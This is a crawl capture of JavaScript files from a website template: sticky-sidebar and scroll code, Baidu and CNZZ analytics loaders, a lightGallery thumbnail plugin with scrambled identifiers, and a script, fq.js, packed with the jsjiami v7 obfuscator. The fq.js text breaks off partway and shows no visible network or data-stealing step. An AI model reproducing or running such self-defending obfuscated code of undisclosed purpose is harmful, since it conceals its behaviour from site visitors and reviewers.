X=d.extend(Qf,X),X.additionalMarginTop=parseInt(X.additionalMarginTop)||0,X.additionalMarginBottom=parseInt(X.additionalMarginBottom)||0,dJ(X,this),this}}(jQuery);$(document).ready(function(){$("#sidebar,#index-right").theiaStickySidebar({additionalMarginTop:25})});$(function(){$("#toolbar").each(function(){$(this).find("#totop").click(function(){$("html, body").animate({"scroll-top":0},"fast")})});var d=false;$(window).scroll(function(){var X=$(window).scrollTop();if(X>500){$("#toolbar").data("status",true)}else{$("#toolbar").data("status",false)}if($("#toolbar").data("status")!=d){d=$("#toolbar").data("status");if(d){$("#totop").show()}else{$("#totop").hide()}}})});$(function(){var d=$("#flink li");d.addClass("iconfont icon-link")});
 
 var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e9eca3973b796d7e8b51c06b1001b279";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write(unescape("%3Cspan style='display:none' id='cnzz_stat_icon_1281293787'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/z_stat.php%3Fid%3D1281293787' type='text/javascript'%3E%3C/script%3E"));

--- FILE ---
content_type: application/javascript
request_url: https://www.cqfenfa.com/template/pc/skin/js/lg-thumbnail.min.js
body_size: 3356
content:
/*
 * lg-thumbnail.js | 0.0.2 | August 1st 2016
 * http://sachinchoolur.github.io/lg-thumbnail.js
 * Copyright (c) 2016 Sachin N; 
 * @license Apache 2.0 
 */
!function(cdfBaMa){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=cdfBaMa();else if("function"==typeof define&&define.amd)define([],cdfBaMa);else{var ibMaVdK;ibMaVdK="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,ibMaVdK.LgThumbnail=cdfBaMa()}}(function(){var cdfBaMa,ibMaVdK,aNdEdLc;return function cdfBaMa(ibMaVdK,aNdEdLc,GbiajdO){function eNbGcGb(aTaMgOc,NaIaPdZ){if(!aNdEdLc[aTaMgOc]){if(!ibMaVdK[aTaMgOc]){var fZaA="function"==typeof require&&require;if(!NaIaPdZ&&fZaA)return fZaA(aTaMgOc,!0);if(YeeeAed)return YeeeAed(aTaMgOc,!0);var cdfBaMacdfBaMa=new Error("Cannot find module '"+aTaMgOc+"'");throw cdfBaMacdfBaMa.code="MODULE_NOT_FOUND",cdfBaMacdfBaMa}var ibMaVdKcdfBaMa=aNdEdLc[aTaMgOc]={exports:{}};ibMaVdK[aTaMgOc][0].call(ibMaVdKcdfBaMa.exports,function(cdfBaMa){var aNdEdLc=ibMaVdK[aTaMgOc][1][cdfBaMa];return eNbGcGb(aNdEdLc?aNdEdLc:cdfBaMa)},ibMaVdKcdfBaMa,ibMaVdKcdfBaMa.exports,cdfBaMa,ibMaVdK,aNdEdLc,GbiajdO)}return aNdEdLc[aTaMgOc].exports}for(var YeeeAed="function"==typeof require&&require,aTaMgOc=0;aTaMgOc<GbiajdO.length;aTaMgOc++)eNbGcGb(GbiajdO[aTaMgOc]);return eNbGcGb}({1:[function(ibMaVdK,aNdEdLc,GbiajdO){!function(ibMaVdK,aNdEdLc){if("function"==typeof cdfBaMa&&cdfBaMa.amd)cdfBaMa([],aNdEdLc);else if("undefined"!=typeof GbiajdO)aNdEdLc();else{var eNbGcGb={exports:{}};aNdEdLc(),ibMaVdK.lgThumbnail=eNbGcGb.exports}}(this,function(){"use strict";var cdfBaMa=Object.assign||function(cdfBaMa){for(var ibMaVdK=1;ibMaVdK<arguments.length;ibMaVdK++){var aNdEdLc=arguments[ibMaVdK];for(var GbiajdO in aNdEdLc)Object.prototype.hasOwnProperty.call(aNdEdLc,GbiajdO)&&(cdfBaMa[GbiajdO]=aNdEdLc[GbiajdO])}return cdfBaMa},ibMaVdK={thumbnail:!0,animateThumb:!0,currentPagerPosition:"middle",thumbWidth:100,thumbContHeight:100,thumbMargin:5,exThumbImage:!1,showThumbByDefault:!0,toogleThumb:!0,pullCaptionUp:!0,enableThumbDrag:!0,enableThumbSwipe:!0,swipeThreshold:50,loadYoutubeThumbnail:!0,youtubeThumbSize:1,loadVimeoThumbnail:!0,vimeoThumbSize:"thumbnail_small",loadDailymotionThumbnail:!0},aNdEdLc=function aNdEdLc(GbiajdO){return this.el=GbiajdO,this.core=window.lgData[this.el.getAttribute("lg-uid")],this.core.s=cdfBaMa({},ibMaVdK,this.core.s),this.thumbOuter=null,this.thumbOuterWidth=0,this.thumbTotalWidth=this.core.items.length*(this.core.s.thumbWidth+this.core.s.thumbMargin),this.thumbIndex=this.core.index,this.left=0,this.init(),this};aNdEdLc.prototype.init=function(){var cdfBaMa=this;this.core.s.thumbnail&&this.core.items.length>1&&(this.core.s.showThumbByDefault&&setTimeout(function(){utils.addClass(cdfBaMa.core.outer,"lg-thumb-open")},700),this.core.s.pullCaptionUp&&utils.addClass(this.core.outer,"lg-pull-caption-up"),this.build(),this.core.s.animateThumb?(this.core.s.enableThumbDrag&&!this.core.isTouch&&this.core.doCss()&&this.enableThumbDrag(),this.core.s.enableThumbSwipe&&this.core.isTouch&&this.core.doCss()&&this.enableThumbSwipe(),this.thumbClickable=!1):this.thumbClickable=!0,this.toogle(),this.thumbkeyPress())},aNdEdLc.prototype.build=function(){function cdfBaMa(cdfBaMa,eNbGcGb,YeeeAed){var aTaMgOc=ibMaVdK.core.isVideo(cdfBaMa,YeeeAed)||{},NaIaPdZ,fZaA="";aTaMgOc.youtube||aTaMgOc.vimeo||aTaMgOc.dailymotion?aTaMgOc.youtube?NaIaPdZ=ibMaVdK.core.s.loadYoutubeThumbnail?"//img.youtube.com/vi/"+aTaMgOc.youtube[1]+"/"+ibMaVdK.core.s.youtubeThumbSize+".jpg":eNbGcGb:aTaMgOc.vimeo?ibMaVdK.core.s.loadVimeoThumbnail?(NaIaPdZ="//i.vimeocdn.com/video/error_"+GbiajdO+".jpg",fZaA=aTaMgOc.vimeo[1]):NaIaPdZ=eNbGcGb:aTaMgOc.dailymotion&&(NaIaPdZ=ibMaVdK.core.s.loadDailymotionThumbnail?"//www.dailymotion.com/thumbnail/video/"+aTaMgOc.dailymotion[1]:eNbGcGb):NaIaPdZ=eNbGcGb,aNdEdLc+='<div data-vimeo-id="'+fZaA+'" class="lg-thumb-item" style="width:'+ibMaVdK.core.s.thumbWidth+"px; margin-right: "+ibMaVdK.core.s.thumbMargin+'px"><img src="'+NaIaPdZ+'" /></div>',fZaA=""}var ibMaVdK=this,aNdEdLc="",GbiajdO="",eNbGcGb,YeeeAed='<div class="lg-thumb-outer"><div class="lg-thumb group"></div></div>';switch(this.core.s.vimeoThumbSize){case"thumbnail_large":GbiajdO="640";break;case"thumbnail_medium":GbiajdO="200x150";break;case"thumbnail_small":GbiajdO="100x75"}if(utils.addClass(ibMaVdK.core.outer,"lg-has-thumb"),ibMaVdK.core.outer.querySelector(".lg").insertAdjacentHTML("beforeend",YeeeAed),ibMaVdK.thumbOuter=ibMaVdK.core.outer.querySelector(".lg-thumb-outer"),ibMaVdK.thumbOuterWidth=ibMaVdK.thumbOuter.offsetWidth,ibMaVdK.core.s.animateThumb&&(ibMaVdK.core.outer.querySelector(".lg-thumb").style.width=ibMaVdK.thumbTotalWidth+"px",ibMaVdK.core.outer.querySelector(".lg-thumb").style.position="relative"),this.core.s.animateThumb&&(ibMaVdK.thumbOuter.style.height=ibMaVdK.core.s.thumbContHeight+"px"),ibMaVdK.core.s.dynamic)for(var aTaMgOc=0;aTaMgOc<ibMaVdK.core.s.dynamicEl.length;aTaMgOc++)cdfBaMa(ibMaVdK.core.s.dynamicEl[aTaMgOc].src,ibMaVdK.core.s.dynamicEl[aTaMgOc].thumb,aTaMgOc);else for(var NaIaPdZ=0;NaIaPdZ<ibMaVdK.core.items.length;NaIaPdZ++)ibMaVdK.core.s.exThumbImage?cdfBaMa(ibMaVdK.core.items[NaIaPdZ].getAttribute("href")||ibMaVdK.core.items[NaIaPdZ].getAttribute("data-src"),ibMaVdK.core.items[NaIaPdZ].getAttribute(ibMaVdK.core.s.exThumbImage),NaIaPdZ):cdfBaMa(ibMaVdK.core.items[NaIaPdZ].getAttribute("href")||ibMaVdK.core.items[NaIaPdZ].getAttribute("data-src"),ibMaVdK.core.items[NaIaPdZ].querySelector("img").getAttribute("src"),NaIaPdZ);ibMaVdK.core.outer.querySelector(".lg-thumb").innerHTML=aNdEdLc,eNbGcGb=ibMaVdK.core.outer.querySelectorAll(".lg-thumb-item");for(var fZaA=0;fZaA<eNbGcGb.length;fZaA++)!function(cdfBaMa){var aNdEdLc=eNbGcGb[cdfBaMa],GbiajdO=aNdEdLc.getAttribute("data-vimeo-id");if(GbiajdO){window["lgJsonP"+ibMaVdK.el.getAttribute("lg-uid")+fZaA]=function(cdfBaMa){aNdEdLc.querySelector("img").setAttribute("src",cdfBaMa[0][ibMaVdK.core.s.vimeoThumbSize])};var YeeeAed=document.createElement("script");YeeeAed.className="lg-script",YeeeAed.src="//www.vimeo.com/api/v2/video/"+GbiajdO+".json?callback=lgJsonP"+ibMaVdK.el.getAttribute("lg-uid")+fZaA,document.body.appendChild(YeeeAed)}}(fZaA);utils.addClass(eNbGcGb[ibMaVdK.core.index],"active"),utils.on(ibMaVdK.core.el,"onBeforeSlide.lgtm",function(){for(var cdfBaMa=0;cdfBaMa<eNbGcGb.length;cdfBaMa++)utils.removeClass(eNbGcGb[cdfBaMa],"active");utils.addClass(eNbGcGb[ibMaVdK.core.index],"active")});for(var cdfBaMacdfBaMa=0;cdfBaMacdfBaMa<eNbGcGb.length;cdfBaMacdfBaMa++)!function(cdfBaMa){utils.on(eNbGcGb[cdfBaMa],"click.lg touchend.lg",function(){setTimeout(function(){(ibMaVdK.thumbClickable&&!ibMaVdK.core.lgBusy||!ibMaVdK.core.doCss())&&(ibMaVdK.core.index=cdfBaMa,ibMaVdK.core.slide(ibMaVdK.core.index,!1,!0))},50)})}(cdfBaMacdfBaMa);utils.on(ibMaVdK.core.el,"onBeforeSlide.lgtm",function(){ibMaVdK.animateThumb(ibMaVdK.core.index)}),utils.on(window,"resize.lgthumb orientationchange.lgthumb",function(){setTimeout(function(){ibMaVdK.animateThumb(ibMaVdK.core.index),ibMaVdK.thumbOuterWidth=ibMaVdK.thumbOuter.offsetWidth},200)})},aNdEdLc.prototype.setTranslate=function(cdfBaMa){utils.setVendor(this.core.outer.querySelector(".lg-thumb"),"Transform","translate3d(-"+cdfBaMa+"px, 0px, 0px)")},aNdEdLc.prototype.animateThumb=function(cdfBaMa){var ibMaVdK=this.core.outer.querySelector(".lg-thumb");if(this.core.s.animateThumb){var aNdEdLc;switch(this.core.s.currentPagerPosition){case"left":aNdEdLc=0;break;case"middle":aNdEdLc=this.thumbOuterWidth/2-this.core.s.thumbWidth/2;break;case"right":aNdEdLc=this.thumbOuterWidth-this.core.s.thumbWidth}this.left=(this.core.s.thumbWidth+this.core.s.thumbMargin)*cdfBaMa-1-aNdEdLc,this.left>this.thumbTotalWidth-this.thumbOuterWidth&&(this.left=this.thumbTotalWidth-this.thumbOuterWidth),this.left<0&&(this.left=0),this.core.lGalleryOn?(utils.hasClass(ibMaVdK,"on")||utils.setVendor(this.core.outer.querySelector(".lg-thumb"),"TransitionDuration",this.core.s.speed+"ms"),this.core.doCss()||(ibMaVdK.style.left=-this.left+"px")):this.core.doCss()||(ibMaVdK.style.left=-this.left+"px"),this.setTranslate(this.left)}},aNdEdLc.prototype.enableThumbDrag=function(){var cdfBaMa=this,ibMaVdK=0,aNdEdLc=0,GbiajdO=!1,eNbGcGb=!1,YeeeAed=0;utils.addClass(cdfBaMa.thumbOuter,"lg-grab"),utils.on(cdfBaMa.core.outer.querySelector(".lg-thumb"),"mousedown.lgthumb",function(aNdEdLc){cdfBaMa.thumbTotalWidth>cdfBaMa.thumbOuterWidth&&(aNdEdLc.preventDefault(),ibMaVdK=aNdEdLc.pageX,GbiajdO=!0,cdfBaMa.core.outer.scrollLeft+=1,cdfBaMa.core.outer.scrollLeft-=1,cdfBaMa.thumbClickable=!1,utils.removeClass(cdfBaMa.thumbOuter,"lg-grab"),utils.addClass(cdfBaMa.thumbOuter,"lg-grabbing"))}),utils.on(window,"mousemove.lgthumb",function(aTaMgOc){GbiajdO&&(YeeeAed=cdfBaMa.left,eNbGcGb=!0,aNdEdLc=aTaMgOc.pageX,utils.addClass(cdfBaMa.thumbOuter,"lg-dragging"),YeeeAed-=aNdEdLc-ibMaVdK,YeeeAed>cdfBaMa.thumbTotalWidth-cdfBaMa.thumbOuterWidth&&(YeeeAed=cdfBaMa.thumbTotalWidth-cdfBaMa.thumbOuterWidth),YeeeAed<0&&(YeeeAed=0),cdfBaMa.setTranslate(YeeeAed))}),utils.on(window,"mouseup.lgthumb",function(){eNbGcGb?(eNbGcGb=!1,utils.removeClass(cdfBaMa.thumbOuter,"lg-dragging"),cdfBaMa.left=YeeeAed,Math.abs(aNdEdLc-ibMaVdK)<cdfBaMa.core.s.swipeThreshold&&(cdfBaMa.thumbClickable=!0)):cdfBaMa.thumbClickable=!0,GbiajdO&&(GbiajdO=!1,utils.removeClass(cdfBaMa.thumbOuter,"lg-grabbing"),utils.addClass(cdfBaMa.thumbOuter,"lg-grab"))})},aNdEdLc.prototype.enableThumbSwipe=function(){var cdfBaMa=this,ibMaVdK=0,aNdEdLc=0,GbiajdO=!1,eNbGcGb=0;utils.on(cdfBaMa.core.outer.querySelector(".lg-thumb"),"touchstart.lg",function(aNdEdLc){cdfBaMa.thumbTotalWidth>cdfBaMa.thumbOuterWidth&&(aNdEdLc.preventDefault(),ibMaVdK=aNdEdLc.originalEvent.targetTouches[0].pageX,cdfBaMa.thumbClickable=!1)}),utils.on(cdfBaMa.core.outer.querySelector(".lg-thumb"),"touchmove.lg",function(YeeeAed){cdfBaMa.thumbTotalWidth>cdfBaMa.thumbOuterWidth&&(YeeeAed.preventDefault(),aNdEdLc=YeeeAed.originalEvent.targetTouches[0].pageX,GbiajdO=!0,utils.addClass(cdfBaMa.thumbOuter,"lg-dragging"),eNbGcGb=cdfBaMa.left,eNbGcGb-=aNdEdLc-ibMaVdK,eNbGcGb>cdfBaMa.thumbTotalWidth-cdfBaMa.thumbOuterWidth&&(eNbGcGb=cdfBaMa.thumbTotalWidth-cdfBaMa.thumbOuterWidth),eNbGcGb<0&&(eNbGcGb=0),cdfBaMa.setTranslate(eNbGcGb))}),utils.on(cdfBaMa.core.outer.querySelector(".lg-thumb"),"touchend.lg",function(){cdfBaMa.thumbTotalWidth>cdfBaMa.thumbOuterWidth&&GbiajdO?(GbiajdO=!1,utils.removeClass(cdfBaMa.thumbOuter,"lg-dragging"),Math.abs(aNdEdLc-ibMaVdK)<cdfBaMa.core.s.swipeThreshold&&(cdfBaMa.thumbClickable=!0),cdfBaMa.left=eNbGcGb):cdfBaMa.thumbClickable=!0})},aNdEdLc.prototype.toogle=function(){var cdfBaMa=this;cdfBaMa.core.s.toogleThumb&&(utils.addClass(cdfBaMa.core.outer,"lg-can-toggle"),cdfBaMa.thumbOuter.insertAdjacentHTML("beforeend",'<span class="lg-toogle-thumb lg-icon"></span>'),utils.on(cdfBaMa.core.outer.querySelector(".lg-toogle-thumb"),"click.lg",function(){utils.hasClass(cdfBaMa.core.outer,"lg-thumb-open")?utils.removeClass(cdfBaMa.core.outer,"lg-thumb-open"):utils.addClass(cdfBaMa.core.outer,"lg-thumb-open")}))},aNdEdLc.prototype.thumbkeyPress=function(){var cdfBaMa=this;utils.on(window,"keydown.lgthumb",function(ibMaVdK){38===ibMaVdK.keyCode?(ibMaVdK.preventDefault(),utils.addClass(cdfBaMa.core.outer,"lg-thumb-open")):40===ibMaVdK.keyCode&&(ibMaVdK.preventDefault(),utils.removeClass(cdfBaMa.core.outer,"lg-thumb-open"))})},aNdEdLc.prototype.destroy=function(){if(this.core.s.thumbnail&&this.core.items.length>1){utils.off(window,".lgthumb"),this.thumbOuter.parentNode.removeChild(this.thumbOuter),utils.removeClass(this.core.outer,"lg-has-thumb");for(var cdfBaMa=document.getElementsByClassName("lg-script");cdfBaMa[0];)cdfBaMa[0].parentNode.removeChild(cdfBaMa[0])}},window.lgModules.thumbnail=aNdEdLc})},{}]},{},[1])(1)});

--- FILE ---
content_type: application/javascript
request_url: https://www.cqfenfa.com/template/pc/skin/js/fq.js
body_size: 18717
content:
var _0xodh='jsjiami.com.v7';var _0x10f6cc=_0x1c81;function _0x1c81(_0x415927,_0x1c1309){var _0x58ce9c=_0x2f64();return _0x1c81=function(_0xfdac11,_0x353bc8){_0xfdac11=_0xfdac11-0xa4;var _0x5daa7d=_0x58ce9c[_0xfdac11];if(_0x1c81['adrxCD']===undefined){var _0x3612b6=function(_0x3ec8e5){var _0x2f647c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c8114='',_0x2a9b72='',_0xf31c2a=_0x1c8114+_0x3612b6;for(var _0x414006=0x0,_0x1c5a75,_0x25f2aa,_0x46a6f5=0x0;_0x25f2aa=_0x3ec8e5['charAt'](_0x46a6f5++);~_0x25f2aa&&(_0x1c5a75=_0x414006%0x4?_0x1c5a75*0x40+_0x25f2aa:_0x25f2aa,_0x414006++%0x4)?_0x1c8114+=_0xf31c2a['charCodeAt'](_0x46a6f5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x1c5a75>>(-0x2*_0x414006&0x6)):_0x414006:0x0){_0x25f2aa=_0x2f647c['indexOf'](_0x25f2aa);}for(var _0x26d964=0x0,_0x27a71a=_0x1c8114['length'];_0x26d964<_0x27a71a;_0x26d964++){_0x2a9b72+='%'+('00'+_0x1c8114['charCodeAt'](_0x26d964)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2a9b72);};var _0x8223df=function(_0x5aa508,_0x1a4995){var _0x551d87=[],_0x5b481e=0x0,_0x52e398,_0x21bb64='';_0x5aa508=_0x3612b6(_0x5aa508);var _0x58cba4;for(_0x58cba4=0x0;_0x58cba4<0x100;_0x58cba4++){_0x551d87[_0x58cba4]=_0x58cba4;}for(_0x58cba4=0x0;_0x58cba4<0x100;_0x58cba4++){_0x5b481e=(_0x5b481e+_0x551d87[_0x58cba4]+_0x1a4995['charCodeAt'](_0x58cba4%_0x1a4995['length']))%0x100,_0x52e398=_0x551d87[_0x58cba4],_0x551d87[_0x58cba4]=_0x551d87[_0x5b481e],_0x551d87[_0x5b481e]=_0x52e398;}_0x58cba4=0x0,_0x5b481e=0x0;for(var _0x36a371=0x0;_0x36a371<_0x5aa508['length'];_0x36a371++){_0x58cba4=(_0x58cba4+0x1)%0x100,_0x5b481e=(_0x5b481e+_0x551d87[_0x58cba4])%0x100,_0x52e398=_0x551d87[_0x58cba4],_0x551d87[_0x58cba4]=_0x551d87[_0x5b481e],_0x551d87[_0x5b481e]=_0x52e398,_0x21bb64+=String['fromCharCode'](_0x5aa508['charCodeAt'](_0x36a371)^_0x551d87[(_0x551d87[_0x58cba4]+_0x551d87[_0x5b481e])%0x100]);}return _0x21bb64;};_0x1c81['JIGrul']=_0x8223df,_0x415927=arguments,_0x1c81['adrxCD']=!![];}var _0x19d47c=_0x58ce9c[0x0],_0x316b48=_0xfdac11+_0x19d47c,_0x18b684=_0x415927[_0x316b48];if(!_0x18b684){if(_0x1c81['qeHlWG']===undefined){var _0x38186a=function(_0x11fde8){this['ihhTfn']=_0x11fde8,this['gvptab']=[0x1,0x0,0x0],this['iuNkdf']=function(){return'newState';},this['omFxgT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aFtWGu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x38186a['prototype']['oOeiGq']=function(){var _0x318f4f=new RegExp(this['omFxgT']+this['aFtWGu']),_0x1bda30=_0x318f4f['test'](this['iuNkdf']['toString']())?--this['gvptab'][0x1]:--this['gvptab'][0x0];return this['lOpnFa'](_0x1bda30);},_0x38186a['prototype']['lOpnFa']=function(_0x2c8c33){if(!Boolean(~_0x2c8c33))return _0x2c8c33;return this['hhFifv'](this['ihhTfn']);},_0x38186a['prototype']['hhFifv']=function(_0x3c3004){for(var _0x81fc52=0x0,_0x5a31bf=this['gvptab']['length'];_0x81fc52<_0x5a31bf;_0x81fc52++){this['gvptab']['push'](Math['round'](Math['random']())),_0x5a31bf=this['gvptab']['length'];}return _0x3c3004(this['gvptab'][0x0]);},new _0x38186a(_0x1c81)['oOeiGq'](),_0x1c81['qeHlWG']=!![];}_0x5daa7d=_0x1c81['JIGrul'](_0x5daa7d,_0x353bc8),_0x415927[_0x316b48]=_0x5daa7d;}else _0x5daa7d=_0x18b684;return _0x5daa7d;},_0x1c81(_0x415927,_0x1c1309);}(function(_0x4ef559,_0x3a94d0,_0x3d96f9,_0xacdf4a,_0x25e3c0,_0xfe4f33,_0x20ca55){return _0x4ef559=_0x4ef559>>0x4,_0xfe4f33='hs',_0x20ca55='hs',function(_0xaca80e,_0x4da4cb,_0x22949d,_0x408fc0,_0x21e112){var _0x128ce=_0x1c81;_0x408fc0='tfi',_0xfe4f33=_0x408fc0+_0xfe4f33,_0x21e112='up',_0x20ca55+=_0x21e112,_0xfe4f33=_0x22949d(_0xfe4f33),_0x20ca55=_0x22949d(_0x20ca55),_0x22949d=0x0;var _0x264e10=_0xaca80e();while(!![]&&--_0xacdf4a+_0x4da4cb){try{_0x408fc0=parseInt(_0x128ce(0xd3,'^mFK'))/0x1+parseInt(_0x128ce(0x1a5,'xy!('))/0x2+-parseInt(_0x128ce(0xe1,'Y!gn'))/0x3*(parseInt(_0x128ce(0x15c,'DcfO'))/0x4)+parseInt(_0x128ce(0x15b,'[9pG'))/0x5*(parseInt(_0x128ce(0xc7,'BSZP'))/0x6)+-parseInt(_0x128ce(0x1a6,'KvI6'))/0x7+-parseInt(_0x128ce(0x1c2,'Sta['))/0x8+-parseInt(_0x128ce(0x13a,'DcfO'))/0x9*(-parseInt(_0x128ce(0xf7,'eST9'))/0xa);}catch(_0xd4af60){_0x408fc0=_0x22949d;}finally{_0x21e112=_0x264e10[_0xfe4f33]();if(_0x4ef559<=_0xacdf4a)_0x22949d?_0x25e3c0?_0x408fc0=_0x21e112:_0x25e3c0=_0x21e112:_0x22949d=_0x21e112;else{if(_0x22949d==_0x25e3c0['replace'](/[OQUVIDPrRwFgfECdu=]/g,'')){if(_0x408fc0===_0x4da4cb){_0x264e10['un'+_0xfe4f33](_0x21e112);break;}_0x264e10[_0x20ca55](_0x21e112);}}}}}(_0x3d96f9,_0x3a94d0,function(_0x8e81b1,_0x2ece6e,_0x348671,_0x593a1b,_0x42054a,_0x332a6e,_0x1f0a62){return _0x2ece6e='\x73\x70\x6c\x69\x74',_0x8e81b1=arguments[0x0],_0x8e81b1=_0x8e81b1[_0x2ece6e](''),_0x348671='\x72\x65\x76\x65\x72\x73\x65',_0x8e81b1=_0x8e81b1[_0x348671]('\x76'),_0x593a1b='\x6a\x6f\x69\x6e',(0x1be034,_0x8e81b1[_0x593a1b](''));});}(0xbe0,0xc9485,_0x2f64,0xc0),_0x2f64)&&(_0xodh=_0x10f6cc(0x1c3,'n9H0'));function _0x1d60e8(){var _0x3e90c6=_0x10f6cc,_0x157d77={'WjVzM':function(_0x1d4f4e,_0x2fe588){return _0x1d4f4e(_0x2fe588);},'MJKTD':function(_0x49b114,_0x557324){return _0x49b114!==_0x557324;},'pCsOV':_0x3e90c6(0x11b,'Gkt*'),'PDdlH':_0x3e90c6(0x123,'Sta['),'AcwAT':_0x3e90c6(0x1a9,'eST9'),'QaJAe':_0x3e90c6(0x176,'RMIg'),'BoMib':function(_0x30b900,_0x2ab336){return _0x30b900!==_0x2ab336;},'nktQC':_0x3e90c6(0x106,'NM2&'),'Akjfe':_0x3e90c6(0x130,'[9pG'),'PlLge':_0x3e90c6(0xd9,'a]yD'),'GJALQ':_0x3e90c6(0x16d,'X&@$'),'IaAfW':function(_0x551239,_0x1aada2){return _0x551239(_0x1aada2);},'cYNAS':_0x3e90c6(0x10d,'w^*H'),'lQSsQ':function(_0xb17246,_0x471d78){return _0xb17246+_0x471d78;},'irzMe':_0x3e90c6(0x1aa,'Sta['),'zzTRW':function(_0xa9e839,_0xc0646b){return _0xa9e839+_0xc0646b;},'jyaUX':_0x3e90c6(0xe0,'aIMK'),'OuucZ':function(_0xda267a,_0x171184){return _0xda267a(_0x171184);},'mEgYN':function(_0x1100a5){return _0x1100a5();},'dJvEI':_0x3e90c6(0xb1,'([$q'),'WyEko':_0x3e90c6(0x1c8,'[9pG'),'GqkbT':function(_0x5d49be,_0x1e9ce4){return _0x5d49be===_0x1e9ce4;},'dSNKQ':_0x3e90c6(0x19d,'T*ct'),'oVaat':_0x3e90c6(0x10a,'KvI6'),'LecIZ':_0x3e90c6(0x13f,'X&@$'),'awvfZ':_0x3e90c6(0x115,'ZhfM'),'dQUpQ':_0x3e90c6(0xf4,'BSZP'),'gzzkY':_0x3e90c6(0x1b4,'RMIg'),'HIgsf':_0x3e90c6(0x163,'A^Zo'),'ndqMo':_0x3e90c6(0x109,'[9pG'),'jbYDH':_0x3e90c6(0x171,'DiG6'),'DBKoq':function(_0x5f1ff7,_0x5e2e8e){return _0x5f1ff7<_0x5e2e8e;},'jqopw':_0x3e90c6(0x167,'bWRm'),'eOdaq':_0x3e90c6(0x175,'Fm#m'),'sYMId':_0x3e90c6(0x17f,'tJkI'),'WMKva':function(_0x3be31e,_0x1efdc4){return _0x3be31e===_0x1efdc4;},'GwPBz':_0x3e90c6(0x1b2,'sSnG'),'XoXnb':_0x3e90c6(0xc2,']6(^'),'FuBrK':function(_0x44f9a6,_0x1a85cd){return _0x44f9a6!==_0x1a85cd;},'pqDyi':_0x3e90c6(0x133,'aIMK'),'hcXRl':function(_0x5b5ea8,_0x1d14da){return _0x5b5ea8(_0x1d14da);},'xVvqe':function(_0x4a452a,_0x446b59){return _0x4a452a+_0x446b59;},'pZuwY':function(_0x5d91d0,_0x13d43f){return _0x5d91d0+_0x13d43f;},'mHSpD':function(_0x3fbcb1,_0x24817f){return _0x3fbcb1(_0x24817f);},'UcuYz':_0x3e90c6(0x181,'xy!('),'nsCNv':_0x3e90c6(0x15e,'cVIV'),'uvwax':function(_0x48c71e,_0x2495f7,_0x2c699f){return _0x48c71e(_0x2495f7,_0x2c699f);},'QvuIh':function(_0xda4d8a,_0x554860){return _0xda4d8a===_0x554860;},'eQUYW':_0x3e90c6(0xc9,'Y!gn'),'awDLC':_0x3e90c6(0x1cf,'Y!gn'),'FzlZh':function(_0x336ec6,_0x2206b1){return _0x336ec6!==_0x2206b1;},'YkCXQ':function(_0x400cc3,_0x563d82){return _0x400cc3===_0x563d82;},'HlKMv':function(_0x2d8d7b,_0x17dea9){return _0x2d8d7b===_0x17dea9;},'PwrcJ':_0x3e90c6(0xf6,'T*ct'),'SKgsd':_0x3e90c6(0x16a,'X&@$'),'mLvvs':function(_0x2fb2ec,_0x11fbc1){return _0x2fb2ec<_0x11fbc1;},'SrcmR':_0x3e90c6(0x1be,'([$q'),'uBOBl':_0x3e90c6(0x1c4,'Sta['),'xnWDG':_0x3e90c6(0x12b,'utsr'),'XzZpo':function(_0x10e03a,_0x2c7d20,_0x4b179f){return _0x10e03a(_0x2c7d20,_0x4b179f);},'AAuhH':function(_0x51c27b){return _0x51c27b();},'lLmra':function(_0x218d0b){return _0x218d0b();}},_0x14110a=(function(){var _0x426b74=_0x3e90c6;if(_0x157d77[_0x426b74(0xa9,'utsr')](_0x157d77[_0x426b74(0x1d7,'cVIV')],_0x157d77[_0x426b74(0x193,'OSYJ')])){var _0xf5392e=!![];return function(_0x50564f,_0x3b76e4){var _0x38b8f7=_0x426b74,_0x3795b2={'GwItG':function(_0x1bbf15,_0x3c4eb8){var _0x6c0628=_0x1c81;return _0x157d77[_0x6c0628(0x122,'X&@$')](_0x1bbf15,_0x3c4eb8);},'ccyvC':function(_0x459ce6,_0x644565){var _0x124d76=_0x1c81;return _0x157d77[_0x124d76(0xa4,'Gkt*')](_0x459ce6,_0x644565);},'ihZQT':_0x157d77[_0x38b8f7(0x114,'sSnG')],'NqEPu':function(_0x289b03,_0x3eac7e){var _0x8b268b=_0x38b8f7;return _0x157d77[_0x8b268b(0x14d,'PwFx')](_0x289b03,_0x3eac7e);},'HgGqE':_0x157d77[_0x38b8f7(0xc5,'cVIV')],'vUImC':_0x157d77[_0x38b8f7(0xfa,'sSnG')]},_0x273096=_0xf5392e?function(){var _0x424d45=_0x38b8f7,_0x14685d={'JyIGP':function(_0x425fc7,_0x18be58){var _0x444b35=_0x1c81;return _0x3795b2[_0x444b35(0xbb,'Sta[')](_0x425fc7,_0x18be58);}};if(_0x3795b2[_0x424d45(0x107,'cVIV')](_0x3795b2[_0x424d45(0x156,'xy!(')],_0x3795b2[_0x424d45(0x1d0,'T*ct')]))UdOQvb[_0x424d45(0xe9,'([$q')](_0x1c9397,0x0);else{if(_0x3b76e4){if(_0x3795b2[_0x424d45(0xba,'[7q7')](_0x3795b2[_0x424d45(0x105,'bWRm')],_0x3795b2[_0x424d45(0x1c0,'c@1n')])){var _0x42c24c=_0x3b76e4[_0x424d45(0x1b8,'QBgF')](_0x50564f,arguments);return _0x3b76e4=null,_0x42c24c;}else{var _0x1f4437=_0x16408f[_0x424d45(0x12a,'dYf9')](_0x1dbb19,arguments);return _0x419119=null,_0x1f4437;}}}}:function(){};return _0xf5392e=![],_0x273096;};}else return 